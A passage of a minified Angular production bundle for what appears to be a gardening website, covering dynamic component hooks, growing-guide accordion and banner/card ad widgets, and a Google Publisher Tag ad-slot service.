c=new Ip(1),l=[],u={};for(const[d,h]of Object.entries(r)){const f=this.platform.findPlaceholderElement(e,i,d);f?(h.data=h.parser.loadComponent(h.id,h.value,o,this.platform.getChildNodes(f)),!Be(this.platformId)&&h.data.component.hasOwnProperty("importPromise")&&h.data.component.hasOwnProperty("importName")?delete r[h.id]:(u[d]=this.replacePlaceholderElement(f,h),this.createContentSlotElements(u[d],h,i))):delete r[h.id]}for(const[d,h]of Object.entries(r))l.push(j(!0).pipe(Rt(()=>this.loadComponentClass(h.data.component))).pipe(J(f=>{u[d]=this.handleAnchorElement(u[d],f);const g=this.extractContentSlotElements(u[d],i);this.createComponent(h,o,u[d],g,s,f,a)})).pipe(yt(f=>(delete r[h.id],j(null)))));return 0===l.length?(c.next(!0),c):(Lh([...l]).pipe(tr()).subscribe(()=>{for(const d of Object.values(r)){const h=[];("function"==typeof d.componentRef.instance.onDynamicMount||"function"==typeof d.componentRef.instance.onDynamicChanges)&&this.findContentChildren(d.componentRef.location.nativeElement,h,r,i),"function"==typeof d.componentRef.instance.onDynamicChanges&&d.componentRef.instance.onDynamicChanges({contentChildren:h}),"function"==typeof d.componentRef.instance.onDynamicMount&&d.componentRef.instance.onDynamicMount({context:o,contentChildren:h})}for(const d of Object.values(u))this.renderer.removeAttribute(d,"hookid"),this.renderer.removeAttribute(d,"parsetoken"),this.renderer.removeAttribute(d,"parser"),this.renderer.removeAttribute(d,"ng-version");c.next(!0)}),c)}replacePlaceholderElement(e,r){let i;i=r.data.component.hasOwnProperty("prototype")?this.cfr.resolveComponentFactory(r.data.component).selector:"dynamic-component-anchor";const o=this.renderer.createElement(i);this.renderer.setAttribute(o,"hookid",this.platform.getAttribute(e,"hookid")),this.renderer.setAttribute(o,"parsetoken",this.platform.getAttribute(e,"parsetoken")),this.platform.getAttribute(e,"parser")&&this.renderer.setAttribute(o,"parser",this.platform.getAttribute(e,"parser"));const s=this.platform.getChildNodes(e);for(const a of s)this.renderer.appendChild(o,a);return this.renderer.insertBefore(this.platform.getParentNode(e),o,e),this.platform.removeChild(this.platform.getParentNode(e),e),o}handleAnchorElement(e,r){if("DYNAMIC-COMPONENT-ANCHOR"===this.platform.getTagName(e)){const i=this.cfr.resolveComponentFactory(r).selector,o=this.renderer.createElement(i);this.renderer.setAttribute(o,"hookid",this.platform.getAttribute(e,"hookid")),this.renderer.setAttribute(o,"parsetoken",this.platform.getAttribute(e,"parsetoken")),this.platform.getAttribute(e,"parser")&&this.renderer.setAttribute(o,"parser",this.platform.getAttribute(e,"parser")),this.renderer.removeAttribute(e,"hookid"),this.renderer.removeAttribute(e,"parsetoken"),this.renderer.removeAttribute(e,"parser");const s=this.platform.getChildNodes(e);for(const a of s)this.renderer.appendChild(o,a);this.renderer.addClass(e,i+"-anchor"),this.renderer.appendChild(e,o),e=o}return e}createContentSlotElements(e,r,i){let o;o=r.data.hasOwnProperty("content")&&Array.isArray(r.data.content)?r.data.content:[this.platform.getChildNodes(e)],this.platform.clearChildNodes(e);let s=0;for(const a of o){if(null!=a){const c=this.renderer.createElement("dynamic-component-contentslot");this.renderer.setAttribute(c,"slotIndex",s.toString()),this.renderer.setAttribute(c,"parsetoken",i);for(const l of a)this.renderer.appendChild(c,l);this.renderer.appendChild(e,c)}s++}}extractContentSlotElements(e,r){const i=[],o=this.platform.getChildNodes(e).filter(s=>"DYNAMIC-COMPONENT-CONTENTSLOT"===this.platform.getTagName(s)&&this.platform.getAttribute(s,"parsetoken")===r);for(const s of o)i[this.platform.getAttribute(s,"slotIndex")]=this.platform.getChildNodes(s);return this.platform.clearChildNodes(e),i}loadComponentClass(e){const r=new Ip(1);if(e.hasOwnProperty("prototype"))r.next(e);else{if(!e.hasOwnProperty("importPromise")||!e.hasOwnProperty("importName"))throw Error('The "component" property of a returned HookData object must either contain the component class or a LazyLoadComponentConfig');if(e.importPromise instanceof Promise)throw Error('When lazy-loading a component, the "importPromise"-field must contain a function returning the import-promise, but it contained the promise itself.');this.platform.getNgVersion(),e.importPromise().then(o=>{const s=e.importName,a=Object.prototype.hasOwnProperty.call(o,s)?o[s]:o.default;r.next(a)})}return r}createComponent(e,r,i,o,s,a,c){const d=this.cfr.resolveComponentFactory(a).create(e.data.injector||c,o,i);e.componentRef=d,e.bindings=e.parser.getBindings(e.id,e.value,r),this.componentUpdater.updateComponentWithNewOutputs(e,r,s),this.componentUpdater.updateComponentWithNewInputs(e,s),"function"==typeof e.componentRef.instance.onDynamicChanges&&void 0!==r&&e.componentRef.instance.onDynamicChanges({context:r}),this.appRef.attachView(d.hostView),d.changeDetectorRef.detectChanges()}findContentChildren(e,r=[],i,o){const s=this.platform.getChildNodes(e);null!=s&&s.length>0&&s.forEach((a,c)=>{let l=!1;const u=this.platform.getAttribute(a,"parsetoken");if(null!==u&&u===o&&this.platform.getAttribute(a,"hookid")){const h=parseInt(this.platform.getAttribute(a,"hookid"),10);i.hasOwnProperty(h)&&(r.push({componentRef:i[h].componentRef,componentSelector:this.platform.getTagName(a).toLowerCase(),contentChildren:[],hookValue:i[h].value}),l=!0)}this.findContentChildren(a,l?r[r.length-1].contentChildren:r,i,o)})}}return t.\u0275fac=function(e){return new(e||t)(S(Je),S(Or),S(yr),S(ti),S(F_),S(kp))},t.\u0275prov=M({token:t,factory:t.\u0275fac}),t})(),B_=(()=>{class t{constructor(e,r,i,o,s,a,c,l,u){this.allSettings=e,this.ancestorSettings=r,this.moduleSettings=i,this.parserEntryResolver=o,this.optionsResolver=s,this.hooksReplacer=a,this.componentCreator=c,this.rendererFactory=l,this.injector=u,this.renderer=l.createRenderer(null,null)}parse(e,r={},i=null,o=null,s=null,a=null,c=null,l=null,u=null){null===c&&(c=this.renderer.createElement("div")),null===l&&(l={}),this.resolveSettings();const d=this.loadOptions(a),h=this.loadParsers(s,u||this.injector,i,o);if(!e||"string"!=typeof e)return j({element:c,hookIndex:l,resolvedParsers:h,resolvedOptions:d});d.convertHTMLEntities&&(e=this.hooksReplacer.convertHTMLEntities(e));const f=Math.random().toString(36).substr(2,10);return e=this.hooksReplacer.replaceHooksWithNodes(e,r,h,f,d,l).content,c.innerHTML=e,this.componentCreator.init(c,l,f,r,d,u||this.injector).pipe(tr()).pipe(ce(m=>({element:c,hookIndex:l,resolvedParsers:h,resolvedOptions:d})))}destroy(e){if(e){for(const r of Object.values(e))r.componentRef&&r.componentRef.destroy();for(const r of Object.values(e))for(const i of Object.values(r.outputSubscriptions))i&&i.unsubscribe()}}resolveSettings(){if(this.moduleSettings.hasOwnProperty("lazyInheritance")&&this.moduleSettings.lazyInheritance!==Dp.All)if(this.moduleSettings.lazyInheritance===Dp.Linear)this.finalSettings=this.mergeSettings(this.ancestorSettings);else{if(this.moduleSettings.lazyInheritance!==Dp.None)throw new Error(`Incorrect DynamicHooks inheritance configuration. Used value "${this.moduleSettings.lazyInheritance}" which is not part of DynamicHooksInheritance enum. Only "All", "Linear" and "None" enum options are allowed`);this.finalSettings=this.moduleSettings}else{const e=this.ancestorSettings.map(i=>i.hasOwnProperty("globalOptions")?{globalOptions:i.globalOptions}:{}),r=[...this.allSettings,...e];this.finalSettings=this.mergeSettings(r)}}mergeSettings(e){const r={};for(const i of e){if(i.hasOwnProperty("globalParsers")){r.hasOwnProperty("globalParsers")||(r.globalParsers=[]);for(const o of i.globalParsers)r.globalParsers.push(o)}if(i.hasOwnProperty("globalOptions")){r.hasOwnProperty("globalOptions")||(r.globalOptions={});for(const[o,s]of Object.entries(i.globalOptions))r.globalOptions[o]=s}}return r}loadOptions(e){let r;return r=e?this.optionsResolver.resolve(e):this.finalSettings&&this.finalSettings.hasOwnProperty("globalOptions")?this.optionsResolver.resolve(this.finalSettings.globalOptions):P_,r}loadParsers(e,r,i,o){let s;return s=e?this.parserEntryResolver.resolve(e,r):this.finalSettings&&this.finalSettings.hasOwnProperty("globalParsers")?this.parserEntryResolver.resolve(this.finalSettings.globalParsers,r,i,o):[],s}}return t.\u0275fac=function(e){return new(e||t)(S(c1,8),S(Tp,8),S(x_,8),S(m1),S(y1),S(v1),S(_1),S(ti),S(Tt))},t.\u0275prov=M({token:t,factory:t.\u0275fac}),t})(),$W=(()=>{class t{constructor(e,r,i,o,s,a){this.check=e,this.hostElement=r,this.outletService=i,this.componentUpdater=o,this.platform=s,this.injector=a,this.componentsLoaded=new Ce,this.hookIndex={},this.activeOptions=P_,this.activeParsers=[],this.token=Math.random().toString(36).substr(2,10),this.initialized=!1}ngDoCheck(){this.initialized&&!this.activeOptions.updateOnPushOnly&&this.refresh(!1)}ngOnInit(){}ngOnChanges(e){if(e.hasOwnProperty("content")||e.hasOwnProperty("globalParsersBlacklist")||e.hasOwnProperty("globalParsersWhitelist")||e.hasOwnProperty("parsers")||e.hasOwnProperty("options"))return this.reset(),void this.parse(this.content);e.hasOwnProperty("context")&&this.refresh(!0)}ngAfterViewInit(){}ngAfterViewChecked(){}ngOnDestroy(){this.reset()}reset(){this.outletService.destroy(this.hookIndex),this.platform.setInnerContent(this.hostElement.nativeElement,""),this.hookIndex={},this.activeOptions=void 0,this.activeParsers=void 0,this.initialized=!1}parse(e){this.outletService.parse(e,this.context,this.globalParsersBlacklist,this.globalParsersWhitelist,this.parsers,this.options,this.hostElement.nativeElement,this.hookIndex,this.injector).subscribe(r=>{this.activeParsers=r.resolvedParsers,this.activeOptions=r.resolvedOptions,this.initialized=!0;const i=Object.values(this.hookIndex).map(o=>({hookId:o.id,hookValue:o.value,hookParser:o.parser,componentRef:o.componentRef}));this.componentsLoaded.emit(i)})}refresh(e){this.componentUpdater.refresh(this.hookIndex,this.context,this.activeOptions,e)}}return t.\u0275fac=function(e){return new(e||t)(w(a1,8),w(nt),w(B_),w(F_),w(kp),w(Tt))},t.\u0275cmp=X({type:t,selectors:[["ngx-dynamic-hooks"]],inputs:{content:"content",context:"context",globalParsersBlacklist:"globalParsersBlacklist",globalParsersWhitelist:"globalParsersWhitelist",parsers:"parsers",options:"options"},outputs:{componentsLoaded:"componentsLoaded"},features:[Bt],decls:0,vars:0,template:function(e,r){},encapsulation:2}),t})(),zW=(()=>{class t{constructor(e){this.sanitizer=e}findPlaceholderElement(e,r,i){return e&&e.querySelector('[parsetoken="'+r+'"][hookid="'+i+'"]')}getAttribute(e,r){return e&&e.getAttribute&&e.getAttribute(r)}getChildNodes(e){return e&&Array.prototype.slice.call(e.childNodes)}getTagName(e){return e&&e.tagName}removeChild(e,r){e&&r&&e.removeChild(r)}clearChildNodes(e){if(e)for(;e.firstChild;)e.removeChild(e.lastChild)}getNgVersion(){return typeof document<"u"&&document.querySelector("[ng-version]")?parseInt(document.querySelector("[ng-version]").getAttribute("ng-version"),10):0}getParentNode(e){return e&&e.parentNode}setInnerContent(e,r){e&&(e.innerHTML=r)}getInnerText(e){return e&&e.innerText}sanitize(e){return this.sanitizer.sanitize(an.HTML,e)}}return t.\u0275fac=function(e){return new(e||t)(S(Cl))},t.\u0275prov=M({token:t,factory:t.\u0275fac}),t})();const Rp=[];let w1=(()=>{class t{static forRoot(e,r){return Rp.push(e),{ngModule:t,providers:[{provide:s1,useValue:!0},{provide:c1,useValue:Rp},{provide:x_,useValue:e},{provide:Tp,useValue:[e]},{provide:kp,useClass:r||zW},B_,f1,p1,C1,d1,y1,m1,_1,F_,v1,l1,g1,h1]}}static forChild(e){return Rp.push(e),{ngModule:t,providers:[{provide:a1,useFactory:r=>{if(!r)throw new Error("It seems you're trying to use ngx-dynamic-hooks without calling forRoot() on the main module first. Make sure to include this to register all needed services.");return!0},deps:[[new Zs,s1]]},{provide:x_,useValue:e},{provide:Tp,useFactory:r=>r?[...r,e]:[e],deps:[[new Fc,new Zs,Tp]]},B_]}}static reset(){Rp.length=0}}return t.\u0275fac=function(e){return new(e||t)},t.\u0275mod=ge({type:t}),t.\u0275inj=fe({}),t})(),qW=(()=>{class t{get textItem(){return this.localTextItem}set textItem(e){this.localTextItem=e,this.textItem?.data?.description&&this.getDynamicContent()}constructor(e,r){this.glossaryService=e,this.service=r,this.options={convertHTMLEntities:!1,sanitize:!1},this.glossaryService.isGlossaryPopulated$.subscribe(i=>{this.isGlossaryPopulated=i})}getDynamicContent(){var e=this;return b(function*(){return e.dynamicContent||(e.isGlossaryPopulated||(yield e.glossaryService.setGlossaryStorage()),e.dynamicContent=e.service.getDynamicContent(e.textItem)),e.dynamicContent})()}static{this.\u0275fac=function(r){return new(r||t)(w(Ep),w(N_))}}static{this.\u0275cmp=X({type:t,selectors:[["lib-inline-widgets"]],inputs:{textItem:"textItem"},decls:1,vars:2,consts:[[3,"content","options"]],template:function(r,i){1&r&&E(0,"ngx-dynamic-hooks",0),2&r&&p("content",i.dynamicContent)("options",i.options)},dependencies:[$W],encapsulation:2})}}return t})();function KW(t,n){1&t&&E(0,"div",21),2&t&&p("innerHTML",T().$implicit.title,$)}const WW=function(t){return{"is-active":t}};function QW(t,n){if(1&t){const e=Gt();y(0,"div",11)(1,"div",12),q("click",function(){const o=_t(e).$implicit;return wt(T().clickedItem(o))}),y(2,"div",13),E(3,"i",14),C(),D(4,KW,1,1,"div",15),E(5,"div",16),C(),y(6,"div",17)(7,"div",18)(8,"div",19),E(9,"lib-inline-widgets",20),C()()()()}if(2&t){const e=n.$implicit,r=T();p("ngClass",qe(7,WW,"active"==e.status)),v(1),p("ngClass",e.status),v(2),p("ngClass",e.icon),v(1),p("ngIf",e.title),v(2),Jo("display","is-active"==e.status?"block":"none"),v(3),p("textItem",r.getInlineWidgetDynamicHookData(r.stringUtil.updateLinksTarget(e.text,"_self")))}}let YW=(()=>{class t{constructor(e){this.stringUtil=e,this.model={items:[]}}getInlineWidgetDynamicHookData(e){return new VW({description:e},e?{id:e.substring(0,20)}:{id:void 0})}clickedItem(e){const r="is-active";e.status=e.status===r?"":r}static{this.\u0275fac=function(r){return new(r||t)(w(ut))}}static{this.\u0275cmp=X({type:t,selectors:[["app-growing-guide-accordion"]],inputs:{model:"model"},decls:16,vars:1,consts:[[1,"l-row","l-row--flex"],[1,"l-col-xs-12","l-col-lg-9","l-col-lg--fill"],[1,"l-module"],[1,"l-layout"],[1,"section__heading"],[1,"accordion-v2"],["class","accordion-v2__panel accordion-v2__panel--has-icons",3,"ngClass",4,"ngFor","ngForOf"],[1,"flag","flag--top","u-m-y-4"],[1,"flag__img"],["aria-hidden","true",1,"fa","fa-tag","text-highlight","fa-2x"],[1,"flag__body","text-small"],[1,"accordion-v2__panel","accordion-v2__panel--has-icons",3,"ngClass"],[1,"accordion-v2__header",3,"ngClass","click"],[1,"accordion-v2__header-icon"],[3,"ngClass"],["class","accordion-v2__header-title",3,"innerHTML",4,"ngIf"],[1,"accordion-v2__header-indicator"],[1,"accordion-v2__content"],[1,"accordion-v2__body"],[1,"content"],[3,"textItem"],[1,"accordion-v2__header-title",3,"innerHTML"]],template:function(r,i){1&r&&(y(0,"div",0)(1,"div",1)(2,"div",2)(3,"div",3)(4,"div",2)(5,"h2",4),x(6,"All you need to know"),C()(),y(7,"div",2)(8,"div",5),D(9,QW,10,9,"div",6),C()(),y(10,"div",2)(11,"div",7)(12,"div",8),E(13,"i",9),C(),y(14,"div",10),x(15,"While we think all this information will be helpful to you, we always recommend to read the instruction labels on your plants."),C()()()()()()()),2&r&&(v(9),p("ngForOf",i.model.items))},dependencies:[Xn,er,ke,qW],encapsulation:2})}}return t})();var b1=function(t){return t[t.h2=1]="h2",t[t.h2Small=3]="h2Small",t[t.h3=2]="h3",t}(b1||{}),S1=function(t){return t[t.summarySmall=1]="summarySmall",t[t.body=2]="body",t}(S1||{});let A1=(()=>{class t{constructor(e){this.differs=e,this.content={},this.model={},this.headingStyle=b1,this.introStyle=S1,this.isLoading=!0,this.contentData={content:this.content}}ngOnInit(){this.contentDiffer=this.differs.find(this.contentData).create()}ngDoCheck(){var e=this;return b(function*(){e.contentData={content:e.content},e.contentDiffer.diff(e.contentData)&&e.contentChanged()})()}contentChanged(){var e=this;return b(function*(){e.content&&e.setup()})()}setup(){var e=this;return b(function*(){e.setModel(),e.afterSetUp()})()}afterSetUp(){}setModel(){"object"==typeof this.content&&Object.keys(this.content).length>0&&(this.model=this.content.content),"string"==typeof this.content&&this.content&&(this.model=JSON.parse(this.content).content)}static{this.\u0275fac=function(r){return new(r||t)(w(Ni))}}static{this.\u0275cmp=X({type:t,selectors:[["lib-base-general"]],inputs:{content:"content"},decls:0,vars:0,template:function(r,i){},encapsulation:2})}}return t})(),Ya=(()=>{class t{constructor(e){this.sanitizer=e}transform(e,r){switch(r){case"html":default:return this.sanitizer.bypassSecurityTrustHtml(e);case"style":return this.sanitizer.bypassSecurityTrustStyle(e);case"script":return this.sanitizer.bypassSecurityTrustScript(e);case"url":return this.sanitizer.bypassSecurityTrustUrl(e);case"resourceUrl":return this.sanitizer.bypassSecurityTrustResourceUrl(e)}}static{this.\u0275fac=function(r){return new(r||t)(w(Cl,16))}}static{this.\u0275pipe=Kt({name:"safeHtml",type:t,pure:!0})}}return t})();function t5(t,n){1&t&&(E(0,"h3",10),at(1,"safeHtml")),2&t&&p("innerHtml",mt(1,1,T(2).model.header),$)}function n5(t,n){1&t&&(E(0,"p",11),at(1,"safeHtml")),2&t&&p("innerHtml",mt(1,1,T(2).model.text),$)}function r5(t,n){if(1&t&&(y(0,"a",12),E(1,"span",13),at(2,"safeHtml"),y(3,"span",14),E(4,"i",15),C()()),2&t){const e=T(2);oo("target",!0===e.model.isLinkTargetBlank?"_blank":"_self"),p("href",e.stringUtil.tidyUrl(e.model.footerUrl),$e),Wt("rel",e.model.isLinkTargetBlank?"noopener":null),v(1),p("innerHtml",mt(2,4,e.model.footerLabel),$)}}function i5(t,n){if(1&t&&(y(0,"section",1)(1,"div",2)(2,"div",3)(3,"div",4),D(4,t5,2,3,"h3",5),D(5,n5,2,3,"p",6),C()(),y(6,"div",7),at(7,"cdnUrl"),y(8,"div",8),D(9,r5,5,6,"a",9),C()()()()),2&t){const e=T();v(4),p("ngIf",e.model.header),v(1),p("ngIf",e.model.text),v(1),Jo("background-image","url("+mt(7,5,e.stringUtil.tidyImageUrl(e.model.image))+")"),v(3),p("ngIf",e.model.footerLabel)}}let o5=(()=>{class t extends A1{constructor(e,r){super(r),this.stringUtil=e,this.differs=r}afterSetUp(){return super.afterSetUp()}static{this.\u0275fac=function(r){return new(r||t)(w(ut),w(Ni))}}static{this.\u0275cmp=X({type:t,selectors:[["lib-widget-banner-ad"]],features:[Se],decls:1,vars:1,consts:[["class","section section--full section--island",4,"ngIf"],[1,"section","section--full","section--island"],[1,"ad","ad--highlight"],[1,"ad__strap"],[1,"ad__content"],["class","ad__title",3,"innerHtml",4,"ngIf"],[3,"innerHtml",4,"ngIf"],[1,"ad__img"],[1,"ad__cta"],["data-ga-link-type","button","data-ga-component-name","lib-widget-banner-ad","class","button button--highlight-alt button--secondary button--wrap u-m-b-0 u-w-100 u-w-auto-sm",3,"href","target",4,"ngIf"],[1,"ad__title",3,"innerHtml"],[3,"innerHtml"],["data-ga-link-type","button","data-ga-component-name","lib-widget-banner-ad",1,"button","button--highlight-alt","button--secondary","button--wrap","u-m-b-0","u-w-100","u-w-auto-sm",3,"href","target"],[1,"button__text",3,"innerHtml"],[1,"button__icon"],["aria-hidden","true",1,"fa","fa-chevron-right"]],template:function(r,i){1&r&&D(0,i5,10,7,"section",0),2&r&&p("ngIf",i.model.text)},dependencies:[ke,_r,Ya],encapsulation:2})}}return t})();function s5(t,n){1&t&&E(0,"h4",10),2&t&&p("innerHTML",T(2).model.title,$)}function a5(t,n){1&t&&(E(0,"p",20),at(1,"safeHtml")),2&t&&p("innerHtml",mt(1,1,T().$implicit.title),$)}function c5(t,n){if(1&t&&(E(0,"a",21),at(1,"safeHtml")),2&t){const e=T().$implicit,r=T(2);oo("target",!0===e.isLinkTargetBlank?"_blank":"_self"),p("href",r.stringUtil.tidyUrl(e.url),$e)("innerHtml",mt(1,4,e.title),$),Wt("rel",e.isLinkTargetBlank?"noopener":null)}}function l5(t,n){if(1&t&&(y(0,"div",11)(1,"div",12)(2,"div",13)(3,"div",14)(4,"div",15),E(5,"img",16),at(6,"cdnUrl"),C()(),y(7,"div",17),D(8,a5,2,3,"p",18),C(),D(9,c5,2,6,"a",19),C()()()),2&t){const e=n.$implicit;v(5),p("src",mt(6,3,e.image),$e),v(3),p("ngIf",e.title),v(1),p("ngIf",e.url)}}function u5(t,n){if(1&t&&(y(0,"div",4)(1,"div",22)(2,"a",23),E(3,"span",24),y(4,"span",25),E(5,"i",26),C()()()()),2&t){const e=T(2);v(2),oo("target",!0===e.model.isLinkTargetBlank?"_blank":"_self"),p("href",e.stringUtil.tidyUrl(e.model.buttonUrl),$e),Wt("rel",e.model.isLinkTargetBlank?"noopener":null),v(1),p("innerHtml",e.model.buttonText,$)}}function d5(t,n){if(1&t&&(y(0,"section",1)(1,"div",2)(2,"div",3)(3,"div",4),D(4,s5,1,1,"h4",5),y(5,"div",6)(6,"div",7),D(7,l5,10,5,"div",8),C()(),D(8,u5,6,4,"div",9),C()()()()),2&t){const e=T();v(4),p("ngIf",e.model.title),v(3),p("ngForOf",e.model.items),v(1),p("ngIf",e.model.buttonUrl&&e.model.buttonText)}}let h5=(()=>{class t extends A1{constructor(e,r){super(r),this.stringUtil=e,this.differs=r}afterSetUp(){return super.afterSetUp()}static{this.\u0275fac=function(r){return new(r||t)(w(ut),w(Ni))}}static{this.\u0275cmp=X({type:t,selectors:[["lib-widget-cards-2-spot-no-background"]],features:[Se],decls:1,vars:1,consts:[["class","section",4,"ngIf"],[1,"section"],[1,"section__container"],[1,"l-layout"],[1,"l-module"],[3,"innerHTML",4,"ngIf"],[1,"u-m-b-3"],[1,"l-row"],["class","l-col-xs-6",4,"ngFor","ngForOf"],["class","l-module",4,"ngIf"],[3,"innerHTML"],[1,"l-col-xs-6"],[1,"l-module","u-faux-block-link"],[1,"card-default","card-default--large"],[1,"card-default__img"],[1,"responsive-image","responsive-image--3x2"],["alt","",3,"src"],[1,"card-default__body"],[3,"innerHtml",4,"ngIf"],["data-ga-link-type","image-and-text","data-ga-component-name","lib-widget-cards-2-spot-no-background","class","u-faux-block-link__overlay",3,"href","target","innerHtml",4,"ngIf"],[3,"innerHtml"],["data-ga-link-type","image-and-text","data-ga-component-name","lib-widget-cards-2-spot-no-background",1,"u-faux-block-link__overlay",3,"href","target","innerHtml"],[1,"text-center"],["data-ga-link-type","text","data-ga-component-name","lib-widget-cards-2-spot-no-background",1,"button","button--text","u-m-b-0",3,"href","target"],[1,"button__text",3,"innerHtml"],[1,"button__icon"],["aria-hidden","true",1,"fa","fa-chevron-right"]],template:function(r,i){1&r&&D(0,d5,9,3,"section",0),2&r&&p("ngIf",i.model.items&&i.model.items.length>0)},dependencies:[er,ke,_r,Ya],encapsulation:2})}}return t})(),f5=(()=>{class t{constructor(){this.model=""}tidyData(e){return e&&(e=e.replace(/\\r\\n/g,"").replace(/\\t/g,"")).replace(/<ul.*>/g,"<ul class='columns columns--xs-1 columns--sm-2 list-icon'>")}static{this.\u0275fac=function(r){return new(r||t)}}static{this.\u0275cmp=X({type:t,selectors:[["app-genus-quick-facts"]],inputs:{model:"model"},decls:1,vars:1,consts:[[3,"innerHtml"]],template:function(r,i){1&r&&E(0,"div",0),2&r&&p("innerHtml",i.tidyData(i.model),$)},encapsulation:2})}}return t})();const p5=["addListener","removeListener"],g5=["addEventListener","removeEventListener"],m5=["on","off"];function Mp(t,n,e,r){if(_e(e)&&(r=e,e=void 0),r)return Mp(t,n,e).pipe(lC(r));const[i,o]=function C5(t){return _e(t.addEventListener)&&_e(t.removeEventListener)}(t)?g5.map(s=>a=>t[s](n,a,e)):function y5(t){return _e(t.addListener)&&_e(t.removeListener)}(t)?p5.map(I1(t,n)):function v5(t){return _e(t.on)&&_e(t.off)}(t)?m5.map(I1(t,n)):[];if(!i&&Hg(t))return Rt(s=>Mp(s,n,e))(fn(t));if(!i)throw new TypeError("Invalid event target");return new Ge(s=>{const a=(...c)=>s.next(1<c.length?c:c[0]);return i(a),()=>o(a)})}function I1(t,n){return e=>r=>t[e](n,r)}class _5 extends en{constructor(n,e){super()}schedule(n,e=0){return this}}const Op={setInterval(t,n,...e){const{delegate:r}=Op;return r?.setInterval?r.setInterval(t,n,...e):setInterval(t,n,...e)},clearInterval(t){const{delegate:n}=Op;return(n?.clearInterval||clearInterval)(t)},delegate:void 0};class gu{constructor(n,e=gu.now){this.schedulerActionCtor=n,this.now=e}schedule(n,e=0,r){return new this.schedulerActionCtor(this,n).schedule(r,e)}}gu.now=E_.now;const mu=new class b5 extends gu{constructor(n,e=gu.now){super(n,e),this.actions=[],this._active=!1}flush(n){const{actions:e}=this;if(this._active)return void e.push(n);let r;this._active=!0;do{if(r=n.execute(n.state,n.delay))break}while(n=e.shift());if(this._active=!1,r){for(;n=e.shift();)n.unsubscribe();throw r}}}(class w5 extends _5{constructor(n,e){super(n,e),this.scheduler=n,this.work=e,this.pending=!1}schedule(n,e=0){var r;if(this.closed)return this;this.state=n;const i=this.id,o=this.scheduler;return null!=i&&(this.id=this.recycleAsyncId(o,i,e)),this.pending=!0,this.delay=e,this.id=null!==(r=this.id)&&void 0!==r?r:this.requestAsyncId(o,this.id,e),this}requestAsyncId(n,e,r=0){return Op.setInterval(n.flush.bind(n,this),r)}recycleAsyncId(n,e,r=0){if(null!=r&&this.delay===r&&!1===this.pending)return e;null!=e&&Op.clearInterval(e)}execute(n,e){if(this.closed)return new Error("executing a cancelled action");this.pending=!1;const r=this._execute(n,e);if(r)return r;!1===this.pending&&null!=this.id&&(this.id=this.recycleAsyncId(this.scheduler,this.id,null))}_execute(n,e){let i,r=!1;try{this.work(n)}catch(o){r=!0,i=o||new Error("Scheduled action threw falsy error")}if(r)return this.unsubscribe(),i}unsubscribe(){if(!this.closed){const{id:n,scheduler:e}=this,{actions:r}=e;this.work=this.state=this.scheduler=null,this.pending=!1,qr(r,this),null!=n&&(this.id=this.recycleAsyncId(e,n,null)),this.delay=null,super.unsubscribe()}}}),S5=mu;let I5=(()=>{class t{constructor(){this.componentsToRender=0,this.renderedComponents=0,this.allAdsRendered=new Me}addComponent(){this.componentsToRender++}notifyComponentRendered(){this.renderedComponents++,this.renderedComponents===this.componentsToRender&&(this.initializeGPT(),this.allAdsRendered.next())}onAllAdsRendered(){return this.allAdsRendered.asObservable()}initializeGPT(){googletag.pubads().enableLazyLoad({fetchMarginPercent:50,renderMarginPercent:25,mobileScaling:1.5}),googletag.pubads().enableSingleRequest(),googletag.pubads().collapseEmptyDivs(),window.initializeGptServices(),googletag.enableServices(),console.log("All ads rendered, GPT services enabled.")}static{this.\u0275fac=function(r){return new(r||t)}}static{this.\u0275prov=M({token:t,factory:t.\u0275fac,providedIn:"root"})}}return t})();const E5=["adDiv"];function T5(t,n){1&t&&E(0,"section",4,5)}function D5(t,n){1&t&&E(0,"section",7,5)}function k5(t,n){if(1&t&&D(0,D5,2,0,"section",6),2&t){const e=T(),r=cn(5);p("ngIf","leaderboard"===e.adType)("ngIfElse",r)}}function R5(t,n){1&t&&E(0,"section",9,5)}function M5(t,n){1&t&&D(0,R5,2,0,"section",8),2&t&&p("ngIf","skyscraper"===T().adType)}let E1=(()=>{class t{constructor(e,r,i){this.platformId=e,this.adService=r,this.renderer=i,this.adSlot=null,this.adsConfig={pubID:"e317e3cd-e152-432f-a52a-e77a2393a50c",slots:[{slotID:"ad-mpu",slotName:"/21682926971/MPU",sizes:[[300,250],[320,100],[320,50]]},{slotID:"ad-leaderboard",slotName:"/21682926971/Bottom_Leaderboard",sizes:[[320,50],[468,60],[728,90]],mapping:[{size:[810,0],mapping:[728,90]},{size:[500,0],mapping:[[468,60],[320,50]]},{size:[0,0],mapping:[320,50]}]},{slotID:"ad-skyscraper",slotName:"21682926971/Right_Skyscraper",sizes:[[160,600],[120,600],[300,250]],mapping:[{size:[950,0],mapping:[[160,600],[120,600]]},{size:[0,0],mapping:[[160,600],[120,600],[300,250]]}]}]},this.adService.addComponent()}ngAfterViewInit(){if(Be(this.platformId)){if(!this.adType)return void console.warn("Ad type is missing.");if(!this.uniqueId)return void console.warn("Unique ID is missing.");this.allAdsRenderedSubscription=this.adService.onAllAdsRendered().subscribe(()=>{console.log("All ads rendered, refreshing ads."),googletag.display(this.adSlot.getSlotElementId())}),this.initializeAdSlot(),this.resizeSubscription=Mp(window,"resize").pipe(function A5(t,n=mu){return ht((e,r)=>{let i=null,o=null,s=null;const a=()=>{if(i){i.unsubscribe(),i=null;const l=o;o=null,r.next(l)}};function c(){const l=s+t,u=n.now();if(u<l)return i=this.schedule(void 0,l-u),void r.add(i);a()}e.subscribe(ft(r,l=>{o=l,s=n.now(),i||(i=n.schedule(c,t),r.add(i))},()=>{a(),r.complete()},void 0,()=>{o=i=null}))})}(250)).subscribe(()=>this.handleResize())}}ngOnDestroy(){this.resizeSubscription?.unsubscribe(),this.allAdsRenderedSubscription?.unsubscribe()}initializeAdSlot(){try{googletag.cmd.push(()=>{const e=this.adsConfig.slots.find(r=>`ad-${this.adType}`===r.slotID);e?.slotName&&e?.sizes?.length>0?this.defineSlot(e.slotName,e.sizes,e.slotID,e.mapping):console.warn(`No valid slot found for adType: ${this.adType}`)})}catch(e){console.error("Error initializing Google Ad:",e)}}defineSlot(e,r,i,o){if(this.adSlot=googletag.defineSlot(e,r,i).addService(googletag.pubads()),o?.length>0){const s=googletag.sizeMapping();o.forEach(a=>{s.addSize(a.size,a.mapping)}),this.adSlot.defineSizeMapping(s.build())}this.adService.notifyComponentRendered()}handleResize(){this.adSlot&&googletag.pubads().refresh([this.adSlot])}static{this.\u0275fac=function(r){return 